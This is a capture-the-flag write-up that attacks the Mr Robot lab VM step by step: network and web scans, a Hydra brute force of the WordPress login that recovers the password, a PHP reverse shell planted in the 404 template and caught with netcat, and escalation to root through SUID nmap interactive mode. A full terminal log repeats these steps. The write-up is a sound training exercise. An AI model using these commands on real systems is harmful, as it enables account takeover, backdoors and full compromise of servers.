Solving Mr Robot
This challenge is about hacking a WordPress website, deploying a PHP shell payload, and finding an executable that runs as root to allow us to boot2root. There are 3 flags to capture in this VM as well, but for the most part, they will be out of scope in this document. I’ve added a complete log at the end of the document.

Before you start
As always, consider a fresh instance of Kali.
Windows
VirtualBox
Host Only Network
Mr.Robot
Kali
Internet
NAT

VM Setup:
Import of the VM is a simple .ova file to import. Nothing new here.
As always, ensure you have only one network adapter configured to your Host-Only network.

Scan:
Once the VM is up and running, scan the network, and detail scan the VM with the following:
nmap 192.168.56.0/24
nmap –sV –O –A –P1-65534 <ip_address>

Web Scan
We can now scan our website with nikto tool, as below. I created a directory called mr.robot first:
root@kali:~/mr.robot# nikto -h <ip_addr>

We get the following results:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.143
+ Target Hostname: 192.168.56.143
+ Target Port: 80
+ Start Time: 2019-04-05 07:26:58 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /readme: This might be interesting...
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ 7535 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2019-04-05 07:27:57 (GMT-5) (59 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

Above I have highlighted the file robots.txt, we can take a look at this file. We also see that there is a website, but the above doesn’t make it clear that there is a WordPress website running. Let’s also run dirb:
root@kali:~/mr.robot# dirb http://<ip_addr>
==> DIRECTORY: http://192.168.56.143/wp-admin/
==> DIRECTORY: http://192.168.56.143/wp-content/
==> DIRECTORY: http://192.168.56.143/wp-includes/

Now we have some stuff to analyze. First the robot.txt file. When we open this in a browser, we see the following, the first flag (key-1-of-3.txt) and a file called fsocity.dic. :

First, let’s download the .dic file to our mr.robot directory, as it appears as something we might be able to use for dictionary attacks. We should remove duplicates before we use it. Consider the following:
root@kali:~/mr.robot# wc -l fsocity.dic
858160 fsocity.dic
root@kali:~/mr.robot# cat fsocity.dic |sort -u | uniq > newfsociety.dic
root@kali:~/mr.robot# wc -l newfsociety.dic
11451 newfsociety.dic
root@kali:~/mr.robot#

We can try using the built in WordPress attacking tools (wpscan and the wordpress remote shell module in msfconsole) however these are unreliable given how the Wordpress app is configured on this website. As such, we will use other tools to scan the network and see if we can log in.
In the past, we have run Medusa, but this time, we will look at Hydra. Hydra can be configured to scan a web page, and pass username/password combinations until it gets an expected result. We can test the app in a browser to get expected results, and see what we get.
Default user/pass for WordPress is admin/admin, but when we try this, we get the following. Please note the error of Invalid username:

Given the above, let’s try and find a username with the following Hydra bruteforce:
root@kali:~/mr.robot# hydra -L newfsociety.dic -p whatever 192.168.56.143 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'

With the above, we have the following arguments/switches:
• -L newfsociety.dic : Try all the usernames from the file newfsociety.dic
• -p whatever : Use an unique password, it doesn’t matter (we’re only interested in the username for now)
• 192.168.56.143 : The IP of the machine we’re attacking on my network
• http-post-form : What we’re trying to brute force, here a HTTP POST form
• ‘/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username’
- /wp-login.php : The path to where the form is located
- log=^USER^&pwd=^PASS^&wp-submit=Log+In : The POST parameters to send. ^USER^ and ^PASS^ are placeholders that wiil be replaced with the actual values.
- F=Invalid username : Consider an attempt as a failure (F) if the response contains the text Invalid username
With the above, we get the following after several minutes (7 – 8 minutes on my system)
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-05 06:57:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.56.143:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[STATUS] 796.00 tries/min, 796 tries in 00:01h, 10656 to do in 00:14h, 16 active
[STATUS] 798.00 tries/min, 2394 tries in 00:03h, 9058 to do in 00:12h, 16 active
[80][http-post-form] host: 192.168.56.143 login: ELLIOT password: whatever
[80][http-post-form] host: 192.168.56.143 login: Elliot password: whatever
[80][http-post-form] host: 192.168.56.143 login: elliot password: whatever
[STATUS] 796.14 tries/min, 5573 tries in 00:07h, 5879 to do in 00:08h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.

With the above, we see that the username Elliot (and Elliot, and maybe ELLIOT) all seem valid. By default, most people enter all lower case names, so let’s try Elliot as the username, and again, use our dictionary for the list of passwords with the following Hydra command. Before we do, we need to understand what the error message might be for a correct user but incorrect password. Consider the following:

We see above the new error includes the string “is incorrect” so let’s change our Hydra command as below:
root@kali:~/mr.robot# hydra -l elliot -P newfsociety.dic 192.168.56.143 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'
With the above, are using the following switches/arguments:
• -l elliot : We only want to try the username elliot
• -p newfsociety.dic: We are going to use the dic file to try and find the password
• 192.168.56.143 : The IP of the machine we’re attacking on my network
• http-post-form : What we’re trying to brute force, here a HTTP POST form
• ‘/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect’
- /wp-login.php : The path to where the form is located
- log=^USER^&pwd=^PASS^&wp-submit=Log+In : The POST parameters to send. ^USER^ and ^PASS^ are placeholders that wiil be replaced with the actual values.
- F=is incorrect : Consider an attempt as a failure (F) if the response contains the text is incorrect
With the above, we get the following after several minutes (7 – 8 minutes on my system)
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-05 07:05:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://192.168.56.143:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect
[STATUS] 708.00 tries/min, 708 tries in 00:01h, 10744 to do in 00:16h, 16 active
[STATUS] 714.67 tries/min, 2144 tries in 00:03h, 9308 to do in 00:14h, 16 active
[STATUS] 717.71 tries/min, 5024 tries in 00:07h, 6428 to do in 00:09h, 16 active
[80][http-post-form] host: 192.168.56.143 login: elliot password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-05 07:13:03
root@kali:~/mr.robot#

With the above, we see we have found a username/password combo for our WordPress website. Let’s use these to log in.
Once logged in, we see it is a standard WordPress site, running on PHP. We can try and upload a PHP based remote shell payload, however the upload feature on the Media link won’t let us. What we can do, however, is modify one of the default pages to include the payload. First, let’s find it on Kali with the find command:
root@kali:~/mr.robot# find / -name php-reverse-shell.php -print
/usr/share/webshells/php/php-reverse-shell.php
/usr/share/beef-xss/modules/exploits/m0n0wall/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/laudanum/php/php-reverse-shell.php
^C
root@kali:~/mr.robot# cd /usr/share/webshells/
root@kali:/usr/share/webshells# ls
asp aspx cfm jsp perl php
root@kali:/usr/share/webshells# cd php
root@kali:/usr/share/webshells/php# ls
findsock.c php-backdoor.php php-findsock-shell.php php-reverse-shell.php qsd-php-backdoor.php simple-backdoor.php
With the above, we have found the php-reverse-shell.php file. It must be modified and added to the 404 page error template, as below. Forst, go to Dashboard Appearance Editor and select the 404 Template along the right side list of Templates. We will add the above discovered code at the end of this file, and modify it as below:


At the end of the template, add the PHP shell code

Scroll down to the error that defines the IP and Port of the Kali server. As before, this must match your setup and match the netcat command below.
Save, and launch the nc command on Kali before loading a page that contains an error, as below:
root@kali:/usr/share/webshells/php# nc -nvlp 1234
listening on [any] 1234 ...

Now we have the netcat command running, listening on port 1234, and we have our exploit ready to run on port 1234, we should load a WordPress page that is missing, forcing the 404 template to load. I used the following as below: http://<ip_address>/404.php

When we go back to or terminal, we see we have a session started:
connect to [192.168.56.116] from (UNKNOWN) [192.168.56.143] 54947
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
06:08:30 up 16:08, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$
Let’s investigate for a bit. When we look for processes that might run as root (permissions set to 4000) we see that there is a version of nmap, as below. This is rare, and a purposeful risk, however, it does draw attention to commands that might allow this:
daemon@linux:/$ whoami
whoami
daemon
daemon@linux:/$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
daemon@linux:/$

The reason you have processes run as root is so you can do things like update passwords. The average user doesn’t have access to the shadow file, so when a user changes their password, the passwd command runs as root (seen in the list above) to make the necessary changes. We can use this with nmap. Please keep in mind newer versions of nmap might not allow nmap to run in interactive mode, as below:
daemon@linux:/$ nmap --interactive
nmap --interactive
bash: nmap: command not found
daemon@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
!bash
bash-4.3$ whoami
whoami
daemon
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
#
When we run the above, I try running bash, but it doesn’t give me root access, I then exit and try sh, which does work. Again, try stuff and see what works.
As we can see below, we were able to use this version of nmap in interactive mode to become root:

See below for a complete log of my attack.

Complete Terminal Output
Trying something new on this. See below for the entirety of my terminal command outputs. Please keep in mind, some activities happened through a browser as well.
root@kali:~/mr.robot# nmap 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-05 07:23 CDT
Nmap scan report for 192.168.56.1
Host is up (0.00073s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 0A:00:27:00:00:08 (Unknown)

Nmap scan report for 192.168.56.100
Host is up (0.000071s latency).
All 1000 scanned ports on 192.168.56.100 are filtered
MAC Address: 08:00:27:79:E3:56 (Oracle VirtualBox virtual NIC)

Nmap scan report for 192.168.56.143
Host is up (0.00049s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
443/tcp open https
MAC Address: 08:00:27:6F:C0:EE (Oracle VirtualBox virtual NIC)

Nmap scan report for 192.168.56.116
Host is up (0.0000060s latency).
All 1000 scanned ports on 192.168.56.116 are closed

Nmap done: 256 IP addresses (4 hosts up) scanned in 8.70 seconds
root@kali:~/mr.robot# nmap -sV -O -A 192.168.56.143 -p1-65535
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-05 07:24 CDT
Nmap scan report for 192.168.56.143
Host is up (0.00081s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
MAC Address: 08:00:27:6F:C0:EE (Oracle VirtualBox virtual NIC)
Aggressive OS guesses: Linux 3.10 - 4.11 (98%), Linux 3.2 - 4.9 (96%), Linux 3.2 - 3.8 (94%), Linux 3.18 (94%), Linux 4.4 (93%), Linux 3.13 (93%), Linux 3.13 or 4.2 (93%), Linux 3.16 (93%), Linux 4.2 (93%), Linux 2.6.32 - 3.13 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop

TRACEROUTE
HOP RTT ADDRESS
1 0.81 ms 192.168.56.143

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 122.33 seconds
root@kali:~/mr.robot# nikto -h 192.168.56.143
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.143
+ Target Hostname: 192.168.56.143
+ Target Port: 80
+ Start Time: 2019-04-05 07:26:58 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /readme: This might be interesting...
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ 7535 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2019-04-05 07:27:57 (GMT-5) (59 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested

root@kali:~/mr.robot# wc -l fsocity.dic
858160 fsocity.dic
root@kali:~/mr.robot# cat fsocity.dic |sort -u | uniq > newfsociety.dic
root@kali:~/mr.robot# wc -l newfsociety.dic
11451 newfsociety.dic
root@kali:~/mr.robot#

root@kali:~/mr.robot# hydra -L newfsociety.dic -p whatever 192.168.56.143 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-05 06:57:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.56.143:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username
[STATUS] 796.00 tries/min, 796 tries in 00:01h, 10656 to do in 00:14h, 16 active
[STATUS] 798.00 tries/min, 2394 tries in 00:03h, 9058 to do in 00:12h, 16 active
[80][http-post-form] host: 192.168.56.143 login: ELLIOT password: whatever
[80][http-post-form] host: 192.168.56.143 login: Elliot password: whatever
[80][http-post-form] host: 192.168.56.143 login: elliot password: whatever
[STATUS] 796.14 tries/min, 5573 tries in 00:07h, 5879 to do in 00:08h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/mr.robot# hydra -l elliot -P newfsociety.dic 192.168.56.143 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect'
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-04-05 07:05:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://192.168.56.143:80//wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect
[STATUS] 708.00 tries/min, 708 tries in 00:01h, 10744 to do in 00:16h, 16 active
[STATUS] 714.67 tries/min, 2144 tries in 00:03h, 9308 to do in 00:14h, 16 active
[STATUS] 717.71 tries/min, 5024 tries in 00:07h, 6428 to do in 00:09h, 16 active
[80][http-post-form] host: 192.168.56.143 login: elliot password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-05 07:13:03
root@kali:~/mr.robot#

root@kali:~/mr.robot# find / -name php-reverse-shell.php -print
/usr/share/webshells/php/php-reverse-shell.php
/usr/share/beef-xss/modules/exploits/m0n0wall/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/laudanum/php/php-reverse-shell.php
^C
root@kali:~/mr.robot# cd /usr/share/webshells/
root@kali:/usr/share/webshells# ls
asp aspx cfm jsp perl php
root@kali:/usr/share/webshells# cd php
root@kali:/usr/share/webshells/php# ls
findsock.c php-backdoor.php php-findsock-shell.php php-reverse-shell.php qsd-php-backdoor.php simple-backdoor.php

root@kali:/usr/share/webshells/php# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.56.116] from (UNKNOWN) [192.168.56.143] 54947
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
06:08:30 up 16:08, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ whoami
whoami
daemon

daemon@linux:/$ find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
daemon@linux:/$ nmap --interactive
nmap --interactive
bash: nmap: command not found
daemon@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
!bash
bash-4.3$ whoami
whoami
daemon
bash-4.3$ exit
exit
exit
waiting to reap child : No child processes
nmap> !sh
!sh
# whoami
whoami
root
# exit
exit
waiting to reap child : No child processes
nmap> exit
exit
Quitting by request.
daemon@linux:/$ exitt
exitt
bash: exitt: command not found
daemon@linux:/$ exit
exit
exit
$ exit
root@kali:/usr/share/webshells/php#

